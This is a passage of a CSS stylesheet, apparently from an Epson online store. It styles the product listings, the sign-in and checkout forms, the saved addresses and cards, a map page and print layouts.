  margin: 0;
  min-width: 225px;
}
.featured-product-title-section {
  border-bottom: solid 1px #CCC;
  margin-top: 60px;
}
.featured-product-title-section p {
  line-height: 10px;
}
.featured-product-title-section .title {
  font-size: 30px;
}
.featured-product-title-section .subtitle {
  font-size: 20px;
}
.product-listing-feature.product-listing {
  margin-left: 0;
}
.product-listing-feature.product-list .product-item {
  padding: 30px 0 30px 0;
  width: 100%;
}
.product-listing-feature.product-list .info-top a.name {
  font-weight: normal;
}
.product-listing-feature.product-grid {
  padding: 0;
  margin: 0;
}
.product-listing-feature.product-grid .product-item {
  padding: 30px 0;
  border-top: none;
}
.product-listing-feature.product-grid .thumb {
  width: 100%;
}
.product-listing-feature.product-grid .product-info {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.product-listing-feature.product-grid .product-info .info-top {
  font-weight: normal;
}
.product-listing-feature.product-grid .product-info .info-top a.name {
  font-weight: normal;
}
.product-listing-feature.product-grid .product-info .info-top .info-body {
  padding-top: 20px;
  margin-bottom: 0;
}
.product-listing-feature.product-grid .price-bugs {
  display: block;
  padding: 15px 0 30px 0;
}
.product-listing-feature.product-grid .price-panel {
  padding-bottom: 22px;
}
.product-listing-feature.product-grid .price-panel .btn {
  padding: 19px 0 0 0;
}
.product-listing-feature.product-grid .price-panel .amount {
  font-size: 20px;
}
.product-listing-feature.product-grid .price-panel .price {
  font-size: 16px !important;
}
.product-listing-feature.product-grid .price-panel .strike {
  font-size: 16px !important;
}
.product-listing-feature.product-grid .rating {
  border-top: 1px solid #b5b7b9 !important;
  padding: 20px 0;
}
.product-listing-feature.product-grid .rating .rating-stars {
  float: left;
}
.product-listing-feature.product-grid .rating .rating-count {
  float: right;
}
.product-listing-feature.product-grid .info-panel {
  padding-bottom: 10px;
}
.product-listing-feature.product-grid .addtocart {
  border: none;
  padding: 0;
}
.product-listing-feature .quickview-bug {
  top: 35px;
  left: 0;
}
.product-listing-feature .info-bullet {
  list-style-type: disc;
  padding: 15px 0 15px 20px;
  line-height: 25px;
}
.product-listing-feature .thumb {
  margin-right: 0;
  padding: 0;
}
.product-listing-feature .product-info .info-top a {
  font-size: 22px;
}
.product-listing-feature .product-info .info-body {
  font-weight: bold;
}
.product-listing-feature .promo-bug {
  margin-left: 0;
  margin-top: 30px;
  margin-left: 0 !important;
}
.product-listing-feature .price-bugs a {
  font-size: 16px !important;
}
.product-listing-feature .rating .rating-count {
  text-transform: uppercase;
}
.product-listing-feature .addtocart {
  border-top: none;
}
.ProductListComponent-ListPickUpInStoreAction,
.ProductListComponent-ListAddToCartAction,
.SearchResultsList-ListPickUpInStoreAction,
.SearchResultsList-ListAddToCartAction {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.ProductListComponent-ListPickUpInStoreAction:nth-child(n+3),
.ProductListComponent-ListAddToCartAction:nth-child(n+3),
.SearchResultsList-ListPickUpInStoreAction:nth-child(n+3),
.SearchResultsList-ListAddToCartAction:nth-child(n+3) {
  margin-top: -13px;
}
@media (min-width: 640px) {
  .ProductListComponent-ListPickUpInStoreAction,
  .ProductListComponent-ListAddToCartAction,
  .SearchResultsList-ListPickUpInStoreAction,
  .SearchResultsList-ListAddToCartAction {
    left: 0%;
  }
}
@media (min-width: 640px) {
  .ProductListComponent-ListPickUpInStoreAction,
  .ProductListComponent-ListAddToCartAction,
  .SearchResultsList-ListPickUpInStoreAction,
  .SearchResultsList-ListAddToCartAction {
    float: left;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .ProductListComponent-ListPickUpInStoreAction,
  .ProductListComponent-ListAddToCartAction,
  .SearchResultsList-ListPickUpInStoreAction,
  .SearchResultsList-ListAddToCartAction {
    float: left;
    width: 30.83333333%;
  }
}
.product-grid .ProductListComponent-ListPickUpInStoreAction,
.product-grid .ProductListComponent-ListAddToCartAction,
.product-grid .SearchResultsList-ListPickUpInStoreAction,
.product-grid .SearchResultsList-ListAddToCartAction {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1024px) {
  .product-grid .ProductListComponent-ListPickUpInStoreAction,
  .product-grid .ProductListComponent-ListAddToCartAction,
  .product-grid .SearchResultsList-ListPickUpInStoreAction,
  .product-grid .SearchResultsList-ListAddToCartAction {
    float: left;
    width: 100%;
  }
}
.product-grid .ProductListComponent-ListPickUpInStoreAction .btn,
.product-grid .ProductListComponent-ListAddToCartAction .btn,
.product-grid .SearchResultsList-ListPickUpInStoreAction .btn,
.product-grid .SearchResultsList-ListAddToCartAction .btn {
  margin-bottom: 5px;
}
@media (max-width: 639px) {
  .featured-product-title-section p {
    line-height: normal;
  }
  .product-listing-feature.product-list .product-item {
    border: none;
  }
  .product-listing-feature.product-list .thumb {
    width: 100%;
  }
  .product-listing-feature.product-list .product-info {
    width: 100%;
  }
  .product-listing-feature.product-list .product-info .info-top .info-body {
    padding-top: 20px;
  }
  .product-listing-feature.product-list .price-bugs {
    display: none;
  }
  .product-listing-feature.product-list .price-bugs-mobile {
    display: block;
  }
  .product-listing-feature.product-list .price-panel {
    padding-bottom: 10px;
  }
  .product-listing-feature.product-list .price-panel .amount {
    font-size: 20px;
  }
  .product-listing-feature.product-list .price-panel .price {
    font-size: 16px !important;
  }
  .product-listing-feature.product-list .price-panel .strike {
    font-size: 16px !important;
  }
  .product-listing-feature.product-list .rating {
    border-top: 1px solid #b5b7b9;
    padding: 15px 0 0 0;
  }
  .product-listing-feature.product-list .rating .rating-stars {
    float: left;
  }
  .product-listing-feature.product-list .rating .rating-count {
    float: right;
  }
  .product-listing-feature.product-list .info-panel {
    padding-bottom: 10px;
  }
  .product-listing-feature.product-list .addtocart {
    border: none;
    padding: 0;
  }
  .product-listing-feature.product-grid .price-panel .price {
    display: inline-block;
    padding-right: 5px;
  }
  .product-listing-feature.product-grid .price-panel .discount-price {
    display: inline-block;
  }
  .product-listing-feature.product-grid .price-panel .btn {
    padding: 19px 0 0 0;
  }
  .product-listing-feature.product-grid .addtocart .row {
    margin: 0;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .featured-product-title-section p {
    line-height: normal;
  }
  .product-listing-feature.product-list .product-item {
    width: 50%;
    float: left;
    border: none;
    margin-top: 0 !important;
  }
  .product-listing-feature.product-list .thumb {
    width: 100%;
  }
  .product-listing-feature.product-list .product-info {
    width: 100%;
  }
  .product-listing-feature.product-list .product-info .info-top .info-body {
    padding-top: 20px;
  }
  .product-listing-feature.product-list .price-bugs {
    display: none;
  }
  .product-listing-feature.product-list .price-bugs-mobile {
    display: block;
  }
  .product-listing-feature.product-list .price-panel {
    display: block;
    padding-bottom: 10px;
    width: 100%;
  }
  .product-listing-feature.product-list .price-panel .amount {
    font-size: 20px;
  }
  .product-listing-feature.product-list .price-panel .price {
    font-size: 16px !important;
  }
  .product-listing-feature.product-list .rating {
    border-top: 1px solid #b5b7b9;
    padding: 10px 0;
    width: 100%;
  }
  .product-listing-feature.product-list .rating .rating-stars {
    float: left;
  }
  .product-listing-feature.product-list .rating .rating-count {
    float: right;
  }
  .product-listing-feature.product-list .info-panel {
    padding-bottom: 30px;
  }
  .product-listing-feature.product-list .addtocart {
    border: none;
    padding: 0;
  }
  .product-listing-feature.product-list .ProductListComponent-ListPickUpInStoreAction,
  .product-listing-feature.product-list .ProductListComponent-ListAddToCartAction,
  .product-listing-feature.product-list .SearchResultsList-ListPickUpInStoreAction,
  .product-listing-feature.product-list .SearchResultsList-ListAddToCartAction {
    margin-top: 0;
  }
  .product-listing-feature.product-grid .product-item {
    width: 50%;
    padding: 30px 3% 30px 3%;
  }
  .product-listing-feature.product-grid .product-item:nth-of-type(2n+1) {
    clear: left;
    padding-left: 0;
  }
  .product-listing-feature.product-grid .product-item:nth-of-type(2n) {
    padding-right: 0;
  }
  .product-listing-feature.product-grid .price-panel {
    display: block;
  }
  .product-listing-feature.product-grid .rating {
    display: block;
    width: 100%;
    padding: 10px 0;
  }
  .product-listing-feature.product-grid .ProductListComponent-ListPickUpInStoreAction,
  .product-listing-feature.product-grid .ProductListComponent-ListAddToCartAction,
  .product-listing-feature.product-grid .SearchResultsList-ListPickUpInStoreAction,
  .product-listing-feature.product-grid .SearchResultsList-ListAddToCartAction {
    margin-top: 0;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .featured-product-title-section p {
    line-height: normal;
  }
  .product-listing-feature.product-list .product-item {
    border: none;
    margin-top: 0 !important;
    padding: 30px 0 10px 0;
  }
  .product-listing-feature.product-list .product-item:nth-child(n+2) {
    border-top: 1px solid #b5b7b9;
  }
  .product-listing-feature.product-list .thumb {
    padding-right: 10px;
  }
  .product-listing-feature.product-list .product-info {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .product-listing-feature.product-list .product-info .info-top .info-body {
    padding-top: 10px;
  }
  .product-listing-feature.product-list .price-bugs {
    display: inline-block;
    width: auto;
    float: right;
  }
  .product-listing-feature.product-list .price-bugs li:first-child {
    margin-top: 0;
  }
  .product-listing-feature.product-list .price-bugs-mobile {
    display: none;
  }
  .product-listing-feature.product-list .price-panel {
    display: inline-block;
    float: left;
    padding-bottom: 10px;
    width: 30%;
  }
  .product-listing-feature.product-list .price-panel .amount {
    font-size: 20px;
  }
  .product-listing-feature.product-list .price-panel .price {
    font-size: 16px !important;
  }
  .product-listing-feature.product-list .rating {
    border-top: none;
    float: left;
    padding: 10px 0;
    width: 30%;
  }
  .product-listing-feature.product-list .rating .rating-stars {
    float: left;
  }
  .product-listing-feature.product-list .rating .rating-count {
    float: left;
  }
  .product-listing-feature.product-list .info-panel {
    padding-bottom: none;
  }
  .product-listing-feature.product-list .addtocart {
    border: none;
    padding: 0;
  }
  .product-listing-feature.product-grid .product-item {
    box-sizing: content-box;
    width: 20.5%;
  }
  .product-listing-feature.product-grid .product-item:nth-of-type(1n) {
    padding: 30px 3% 30px 3%;
  }
  .product-listing-feature.product-grid .product-item:nth-of-type(2n+1) {
    clear: none;
    padding: 30px 3% 30px 3%;
  }
  .product-listing-feature.product-grid .product-item:nth-of-type(4n) {
    padding: 30px 0 30px 3%;
  }
  .product-listing-feature.product-grid .product-item:nth-of-type(4n+1) {
    clear: both;
    padding: 30px 3% 30px 0;
  }
  .product-listing-feature.product-grid .price-panel {
    display: block;
  }
  .product-listing-feature.product-grid .rating {
    display: block;
    width: 100%;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) and (min-width: 640px) {
  .product-listing-feature.product-list .product-info {
    float: left;
    width: 64.16666667%;
  }
}
@media (min-width: 1400px) {
  .featured-product-title-section p {
    line-height: normal;
  }
  .product-listing-feature.product-list .product-item {
    border: none;
    margin-top: 0 !important;
    padding: 30px 0 10px 0;
  }
  .product-listing-feature.product-list .product-item:nth-child(n+2) {
    border-top: 1px solid #b5b7b9;
  }
  .product-listing-feature.product-list .thumb {
    padding-right: 10px;
  }
  .product-listing-feature.product-list .product-info {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .product-listing-feature.product-list .product-info .info-top .info-body {
    padding-top: 10px;
  }
  .product-listing-feature.product-list .price-bugs {
    display: inline-block;
    width: auto;
    float: right;
  }
  .product-listing-feature.product-list .price-bugs li:first-child {
    margin-top: 0;
  }
  .product-listing-feature.product-list .price-bugs-mobile {
    display: none;
  }
  .product-listing-feature.product-list .price-panel {
    display: inline-block;
    float: left;
    padding-bottom: 10px;
    width: 30%;
  }
  .product-listing-feature.product-list .price-panel .amount {
    font-size: 20px;
  }
  .product-listing-feature.product-list .price-panel .price {
    font-size: 16px !important;
  }
  .product-listing-feature.product-list .rating {
    border-top: none;
    float: left;
    padding: 10px 0;
    width: 30%;
  }
  .product-listing-feature.product-list .rating .rating-stars {
    float: left;
  }
  .product-listing-feature.product-list .rating .rating-count {
    float: left;
  }
  .product-listing-feature.product-list .info-panel {
    padding-bottom: none;
  }
  .product-listing-feature.product-list .addtocart {
    border: none;
    padding: 0;
  }
  .product-listing-feature.product-grid .product-item {
    width: 21.85%;
    padding: 30px 2% 30px 2%;
  }
  .product-listing-feature.product-grid .product-item:nth-of-type(2) {
    padding-right: 2%;
  }
  .product-listing-feature.product-grid .product-item:nth-of-type(3) {
    padding: 30px 2% 30px 2%;
    clear: none !important;
  }
  .product-listing-feature.product-grid .product-item:nth-of-type(4) {
    padding: 30px 0 30px 2%;
    clear: none !important;
  }
  .product-listing-feature.product-grid .product-item:nth-of-type(5) {
    clear: both !important;
    padding: 30px 2% 30px 0;
  }
  .product-listing-feature.product-grid .price-panel {
    display: block;
  }
  .product-listing-feature.product-grid .rating {
    display: block;
    width: 100%;
  }
}
@media (min-width: 1400px) and (min-width: 640px) {
  .product-listing-feature.product-list .product-info {
    float: left;
    width: 64.16666667%;
  }
}
.section-title {
  border-bottom: solid 1px #CCC;
  margin-top: 60px;
  position: relative;
}
.section-title p {
  line-height: 30px;
}
.section-title .title {
  font-size: 43px;
  font-weight: 200;
  line-height: normal;
}
.section-title .subtitle {
  font-size: 20px;
  width: 75%;
}
@media (max-width: 1023px) {
  .section-title .subtitle {
    width: 100%;
  }
}
.section-title .cart-help {
  float: right;
  margin-top: -2em;
  padding-top: 0;
}
.section-title .cart-help .popover.bottom > .arrow {
  left: auto;
  right: 0;
}
.section-title-no-border {
  border-bottom: 0;
}
.required {
  color: red;
}
.message-box {
  background-color: #f1f3f5;
  padding: 25px;
  margin-bottom: 10px;
}
.message-box .title {
  font-weight: bold;
}
.signin label {
  font-weight: normal;
}
.signin .form-group {
  margin-top: 20px;
}
.signin .required-section {
  color: red;
  margin-bottom: 30px;
  padding-top: 10px;
  text-align: right;
}
.signin .btn-primary {
  clear: both;
  margin-top: 30px;
  min-width: 250px;
}
.signin .login-section {
  display: inline-block;
  float: left;
  padding: 0 8% 80px 0;
  width: 50%;
}
.signin .login-section .headline {
  font-weight: bold;
  border-bottom: none;
  margin-bottom: 0;
}
.signin .login-section .forgotten-password {
  margin-bottom: 0;
  margin-top: 5px;
  padding-left: 0;
  float: right;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
}
.signin .login-section .btn.btn-with-arrow.btn-primary {
  margin-top: 25px;
}
.signin .guest-section {
  display: inline-block;
  float: right;
  padding: 0 0 0 8%;
  width: 50%;
}
.signin .guest-section .register-section {
  margin-bottom: 80px;
}
.signin .guest-section .headline {
  font-weight: bold;
}
.signin .guest-section .consent-check {
  padding: 20px 0;
}
.signin .guest-section .consent-check .checkbox-guest {
  float: left;
  display: inline-block;
  width: 5%;
}
.signin .guest-section .consent-check .checkbox-content {
  float: left;
  display: inline-block;
  width: 95%;
}
.signin .guest-section .consent-check .checkbox-content p {
  font-size: 11px;
  margin-bottom: 25px;
}
@media (max-width: 639px) {
  .signin .login-section {
    display: block;
    width: 100%;
    padding: 0;
  }
  .signin .login-section .forgotten-password {
    padding-top: 0;
  }
  .signin .guest-section {
    display: block;
    width: 100%;
    padding: 0;
  }
  .signin .btn-primary {
    width: 100% !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .signin .login-section .forgotten-password {
    padding-top: 0;
  }
}
@media (min-width: 1400px) {
  .signin .guest-section .checkbox-guest {
    width: 4%;
  }
}
#checkout {
  padding: 0 !important;
}
#checkout label {
  font-weight: normal;
}
#checkout .ssl-cert img {
  margin-top: 20px;
}
#checkout input[type="number"] {
  -moz-appearance: textfield;
}
#checkout input[type="number"]::-webkit-inner-spin-button,
#checkout input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  appearance: none;
}
#checkout .shipping-address-container {
  display: none;
  padding-top: 20px;
}
#checkout .headline {
  clear: both;
  font-weight: bold;
  padding-bottom: 0;
}
#checkout .step-section {
  clear: left;
  width: 60%;
  float: left;
  margin: 10px 1% 0 0;
}
#checkout .step-section button {
  margin: 20px 0;
  display: block;
}
#checkout .step-section .form-group {
  margin: 10px 0 10px 0;
}
#checkout .step-section .form-group.form-small {
  width: 30%;
}
#checkout .step-section .form-group.form-half-left {
  float: left;
  width: 32%;
  margin-right: 3%;
}
#checkout .step-section .form-group.form-half-left--two-thirds {
  width: 67%;
}
#checkout .step-section .form-group.form-half-right {
  float: left;
  width: 32%;
}
#checkout .step-section .form-group.form-half-right--one-third {
  width: 30%;
}
#checkout .step-section .form-group #delivery_method {
  width: 75%;
}
#checkout .step-section .edit {
  color: #003399;
  cursor: pointer;
  font-size: 14px;
  font-weight: bold;
}
#checkout .step-section .edit:hover {
  text-decoration: underline;
}
#checkout .cart-section {
  width: 38%;
  float: right;
  margin-left: 1%;
}
#checkout .cart-section .checkout-order-summary {
  background-color: #f1f3f5;
  padding: 0 5%;
  margin-top: 10px;
}
#checkout .cart-section .checkout-order-summary .headline {
  background-color: #f1f3f5;
  color: #000000;
  font-weight: normal;
  padding: 20px 0 0 0;
}
#checkout .cart-section .checkout-order-summary .checkout-order-summary-list .item-tbl .details {
  font-size: 14px;
  vertical-align: top;
}
#checkout .cart-section .checkout-order-summary .checkout-order-summary-list .item-tbl .qty {
  line-height: 30px;
  display: block;
}
#checkout .cart-section .checkout-order-summary .checkout-order-summary-list .item-tbl .qty .label {
  color: inherit;
  font-size: inherit;
  font-weight: bold;
  padding: 0;
}
#checkout .cart-section .checkout-order-summary .checkout-order-summary-list .item-tbl .price {
  font-size: 16px;
  font-weight: normal;
  vertical-align: top;
}
#checkout .cart-section .checkout-order-summary .checkout-order-summary-list .section {
  margin: 0;
  padding: 0 0 10px 0;
  border-bottom: 1px solid #b6b6b6;
}
#checkout .cart-section .checkout-order-summary .checkout-order-summary-list .section .title {
  width: 100%;
  text-transform: none;
}
#checkout .cart-section .checkout-order-summary .checkout-order-summary-list .section .address {
  margin-left: 0;
}
#checkout .cart-section .checkout-order-summary .checkout-order-summary-list .checkout-subtitle {
  font-weight: bold;
}
#checkout .cart-section .checkout-order-summary .checkout-order-summary-list .address {
  font-size: 14px;
  padding-bottom: 10px;
}
#checkout .cart-section .checkout-order-summary .subtotals {
  padding-left: 0;
  padding-right: 0;
}
#checkout .cart-section .checkout-order-summary .subtotals .discount > span {
  color: red;
  float: right;
  margin-top: -1em;
}
#checkout .cart-section .checkout-order-summary .subtotals .environmental > span {
  float: right;
  margin-top: -1em;
}
#checkout .cart-section .checkout-order-summary .subtotals .price-details {
  padding-left: 1em;
}
#checkout .cart-section .checkout-order-summary .subtotals .price-details span {
  float: right;
}
#checkout .cart-section .checkout-order-summary .subtotals .price-details span.discount {
  color: red;
}
#checkout .cart-section .checkout-order-summary .subtotals .delivery span {
  float: right;
}
#checkout .cart-section .checkout-order-summary .subtotals .totals {
  border-top: none;
}
#checkout .cart-section .orderButton {
  margin-top: 20px;
  top: 0;
}
#checkout .checkout-info {
  width: 60%;
  margin: 20px 0 10px;
}
#checkout .checkout-info .required-fields {
  color: red;
  float: right;
}
#checkout .checkout-info .secure-checkout {
  float: left;
}
#checkout .checkout-info .secure-checkout .glyphicon {
  color: #d9e3ec;
}
#checkout .checkout-steps .step-head.active {
  background: #003399;
}
#checkout .checkout-steps .checkbox {
  clear: both;
  display: block;
}
#checkout .step-head {
  background-color: #d9e3ec;
  color: #ffffff;
  margin-bottom: 1px;
}
#checkout .checkout-help {
  border: none;
  padding: 0 10px 80px 10px;
}
#checkout .checkout-submit,
.checkout-steps .step-body > #checkout .checkout-submit {
  margin-bottom: 0;
  margin-top: 0;
}
#checkout .checkout-submit .btn.btn-with-arrow,
.checkout-steps .step-body > #checkout .checkout-submit .btn.btn-with-arrow {
  min-width: 225px;
}
#checkout .checkout-submit .signature-note,
.checkout-steps .step-body > #checkout .checkout-submit .signature-note {
  padding-bottom: 0;
  text-align: left;
}
#checkout .checkout-steps .step-body .btn.checkout-next {
  clear: both;
}
#checkout .coupon-section {
  padding-top: 20px;
}
#checkout .coupon-code {
  padding: 10px 0;
}
#checkout .coupon-code a {
  font-size: 16px;
  margin-left: 1em;
  vertical-align: text-bottom;
}
#checkout .coupon-code .code {
  font-size: 20px;
}
#checkout .coupon-code .glyphicon-ok {
  color: #69be28;
}
#checkout .coupon-code .glyphicon-remove {
  background: #eeeff0;
  font-family: 'epson-icons';
  font-size: 10px;
  margin-left: 5px;
  padding: 5px;
  vertical-align: text-bottom;
}
#checkout .coupon-code .glyphicon-remove:before {
  content: '\e604';
}
#checkout .coupon-details {
  border-bottom: 1px solid #b5b7b9;
  font-size: 14px;
  padding-bottom: 20px;
}
@media (max-width: 1023px) {
  #checkout .step-section {
    width: 100%;
  }
  #checkout .step-section button {
    min-width: 250px;
  }
  #checkout .step-section .form-group.form-small {
    width: 100%;
  }
  #checkout .step-section .form-group.form-half-left {
    float: none;
    width: 100%;
  }
  #checkout .step-section .form-group.form-half-right {
    float: none;
    width: 100%;
  }
  #checkout .step-section .form-group #delivery_method {
    width: 100%;
  }
  #checkout .cart-section {
    display: none;
  }
  #checkout .cart-section.order-confirmation {
    display: inline-block;
    width: 100%;
  }
  #checkout .checkout-info {
    width: 100%;
  }
}
.saved-addresses {
  font-size: 16px;
  padding: 40px;
}
.saved-addresses ul,
.saved-addresses li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.saved-addresses li {
  padding: 32px 0;
}
.saved-addresses li + li {
  border-top: 1px solid #b5b7b9;
}
.saved-addresses li:first-child {
  padding-top: 0;
}
.saved-addresses li:last-child {
  padding-bottom: 0;
}
.saved-addresses .btn-primary,
.saved-addresses .btn-primary:last-child {
  margin-bottom: 0;
}
.saved-addresses .address {
  padding-bottom: 5px;
}
.saved-credit-cards {
  font-size: 16px;
  padding: 40px;
}
.saved-credit-cards ul,
.saved-credit-cards li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.saved-credit-cards li {
  padding: 32px 0;
}
.saved-credit-cards li + li {
  border-top: 1px solid #b5b7b9;
}
.saved-credit-cards li:first-child {
  padding-top: 0;
}
.saved-credit-cards li:last-child {
  padding-bottom: 0;
}
.saved-credit-cards .btn-primary,
.saved-credit-cards .btn-primary:last-child {
  margin-bottom: 0;
  margin-top: 10px;
}
.saved-credit-cards .card {
  padding-bottom: 5px;
}
.page-globalMap .main-header {
  background: #000;
  overflow: hidden;
}
.page-globalMap .main-header .sm-navigation .btn-nav {
  background-color: #000;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi:before {
  display: none;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi.no-image {
  background: #000000;
  background: url([data-uri]);
  background: -moz-linear-gradient(top, #000000 0%, #00194b 100%);
  background: -webkit-linear-gradient(top, #000000 0%, #00194b 100%);
  background: linear-gradient(to bottom, #000000 0%, #00194b 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#00194b', GradientType=0);
  padding: 0;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi .module-content {
  position: relative;
  left: auto;
  top: auto;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi h3 {
  margin: 0 0 .5%;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi h3 span {
  display: block;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi p {
  margin: 0 0 3%;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi a {
  color: #fff;
  cursor: pointer;
  display: inline;
  font-size: .9em;
  font-weight: 500;
  position: relative;
  text-transform: uppercase;
  margin-right: 30px;
  white-space: nowrap;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi a:last-child {
  margin-right: 0;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi a:after {
  border-top: 0.3em solid transparent;
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  content: '';
  display: inline-block;
  height: 0;
  width: 0;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi a:hover {
  text-decoration: underline;
}
.page-globalMap .simple-responsive-banner-component.module-component-hdi a span {
  margin-right: 12px;
}
.page-globalMap .simple-responsive-banner-component.two-amd-three-column-touts.three-column {
  border: none;
  border-right: 1px solid #00194b;
  border-bottom: 1px solid #00194b;
  padding-bottom: 0px;
}
.page-globalMap .simple-responsive-banner-component.two-amd-three-column-touts .module-content .content-body {
  color: #c2c2c2;
  margin-left: 0;
}
.page-globalMap .simple-responsive-banner-component.two-amd-three-column-touts .module-content h4 {
  text-align: left;
  padding-left: 5px;
}
.page-globalMap .simple-responsive-banner-component.two-amd-three-column-touts .module-content ul {
  padding-left: 10px;
  margin-left: 10px;
}
.page-globalMap .row-control {
  padding: 20px 0;
}
.page-globalMap .main-footer {
  background: #00194b;
  display: block;
  height: 190px;
  overflow: hidden;
  padding-top: 0;
  position: relative;
}
.page-globalMap .main-footer .copyright {
  background: #1c1c22;
  margin-top: 120px;
  padding: 20px 0;
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .page-globalMap .simple-responsive-banner-component.module-component-hdi h3 span {
    display: inline;
  }
  .page-globalMap .simple-responsive-banner-component.module-component-hdi a {
    display: block;
    font-size: .8em;
    margin-right: 0;
    text-align: left;
  }
}
@media (max-width: 767px) {
  .page-globalMap .simple-responsive-banner-component.module-component-hdi h3 span {
    display: inline;
  }
  .page-globalMap .simple-responsive-banner-component.module-component-hdi p {
    margin: 0 0 20px 0;
  }
  .page-globalMap .simple-responsive-banner-component.module-component-hdi a {
    display: block;
    font-size: .8em;
    margin-right: 0;
    text-align: left;
  }
  .page-globalMap .simple-responsive-banner-component .two-amd-three-column-touts-outer {
    padding-bottom: 0;
  }
  .page-globalMap .simple-responsive-banner-component.module-flex-touts .category-item .content {
    padding: 5% 5% 0;
  }
  .page-globalMap .main-footer {
    height: 100px;
  }
  .page-globalMap .main-footer .copyright {
    margin-top: 30px;
  }
}
@media print {
  a[href]:after {
    content: normal;
  }
  abbr[title]:after {
    content: normal;
  }
  .main-header,
  .simple-responsive-banner-component.module-breadcrumb,
  .page-b2CEpsonFAQPage .simple-responsive-banner-component.module-breadcrumb .module-content a,
  .simple-responsive-banner-component.module-contact-bug .live-chat,
  .product-details .product-info .btn-group,
  .ProductListComponent-ListAddToCartAction,
  .ProductListComponent-ListAddToCartAction,
  .product-details .product-info .replacement-product .replacement-product-info .btn-primary,
  .sticky-wrapper,
  .simple-responsive-banner-component.module-connected-social,
  .main-footer > .container,
  .main-footer .copyright ul,
  .enhanceinator .slider-nav,
  .product-details .product-info .social,
  #cboxOverlay,
  #colorbox,
  #cboxContent,
  #cboxLoadedContent,
  .product-details .product-info .replacement-product,
  .module-download-links,
  .detail-button,
  .detail-button-hide,
  .btn-primary,
  .simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row:nth-child(2n):before,
  .simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row:nth-child(2n):after,
  .in-module-accordion .additional-content,
  #related .panel-heading,
  .simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container,
  .simple-responsive-banner-component.module-faq-back.bottom,
  .simple-responsive-banner-component.module-faq-back.top,
  .simple-responsive-banner-component.module-recomended-links {
    display: none !important;
  }
  .container-fluid {
    clear: all;
  }
  .label {
    border: 0;
  }
  img,
  .os-logo,
  .product-listing.product-grid-full .product-item,
  .simple-responsive-banner-component.module-contactus .module-content .module-row {
    page-break-inside: avoid;
  }
  .module-product-list.four-up .module-head,
  .simple-responsive-banner-component.module-optional-note {
    margin: 0;
  }
  .product-details .col-md-4,
  .page-supportDetails .product-details.support-page .col-md-4,
  .product-details .col-md-4.modal-container,
  .page-supportDetails .product-details.support-page .col-md-4.modal-container,
  .product-details .product-info,
  .page-supportDetails .product-details.support-page .product-info {
    clear: both;
    left: 0;
    width: 100%;
  }
  .product-listing.product-grid .price-panel,
  .info-top {
    min-height: 0 !important;
  }
  .product-listing.product-grid-full .product-item {
    padding-left: 0 !important;
  }
  .main-footer .container {
    padding-left: 20px;
  }
  .product-listing.product-grid-full .product-item {
    margin-bottom: 0;
    padding-bottom: 0;
  }
  .simple-responsive-banner-component.module-reviews .module-rows .module-row .product-star-rating {
    left: 0 !important;
  }
  .simple-responsive-banner-component.module-awards .module-rows {
    background: transparent !important;
  }
  .simple-responsive-banner-component.module-awards .module-rows .module-row {
    width: 100%;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(1n) {
    clear: both;
    float: none;
    width: 100%;
  }
  .product-listing.product-grid .thumb {
    position: relative;
    float: left;
    width: 33.33333333%;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    margin-right: 0;
    padding: 0;
  }
  .product-listing.product-grid .product-info {
    float: left;
    width: 66.66666667%;
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    padding: 0;
  }
  #specifications .module-text-list .text-row,
  #specifications .module-text-list .text-row:nth-child(1n) {
    float: none;
    margin-left: 0;
    width: 100%;
  }
  /* Print Specs */
  [data-print-state="specificationsPrint"] #reviews,
  [data-print-state="specificationsPrint"] #awards,
  [data-print-state="specificationsPrint"] #compare,
  [data-print-state="specificationsPrint"] #accessories,
  [data-print-state="specificationsPrint"] #support,
  [data-print-state="specificationsPrint"] #related,
  [data-print-state="specificationsPrint"] #panel-support,
  [data-print-state="specificationsPrint"] .module-product-list,
  [data-print-state="specificationsPrint"] .simple-responsive-banner-component.module-footnotes {
    display: none !important;
  }
  #panel-specifications .in-module-accordion .additional-content {
    display: block !important;
    max-height: none;
  }
  /* FAQ Pages */
  .page-b2CEpsonFAQPage .simple-responsive-banner-component.module-breadcrumb {
    display: block !important;
    margin: 1em 0;
    padding: 0 20px;
  }
  /* Support Page */
  .tab-content > .active .collapse {
    display: block !important;
  }
}
body {
  -webkit-font-smoothing: antialiased;
}
.main-header .md-secondary-navigation a[title="Epson Worldwide"] {
